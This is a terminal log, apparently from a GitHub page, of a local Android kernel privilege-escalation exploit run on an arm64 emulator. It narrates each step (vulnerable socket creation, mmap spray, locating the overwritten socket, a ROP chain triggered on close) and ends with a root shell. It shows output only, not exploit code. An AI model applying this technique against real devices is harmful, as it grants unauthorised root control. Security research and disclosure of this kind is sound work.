 generic_arm64:/data/local/tmp $ ./exp
[+] set rlimlit, now rlim.rlim_cur: 4096
[+] mmap 0x200200 to avoid crash
[+] step 1: create vuln socks
[+] step 2: mmap spray to overwrite vuln socks
[-] 1/6
[-] 2/6
[-] 3/6
[-] 4/6
[-] 5/6
[-] 6/6
[+] step 3: find the target sk
....................................
[-] found a vuln sock, index: 36, maigc value: 0x6668ad05
.[+] step 4: rop to get root shell
[-] prepare rop gadget.
[-] call colse(vuln_sock) to trigger a rip hijack [-] returned to user space.
[-] here is a root shell
generic_arm64:/data/local/tmp # id
uid=0(root) gid=0(root) groups=0(root) context=u:r:kernel:s0
generic_arm64:/data/local/tmp #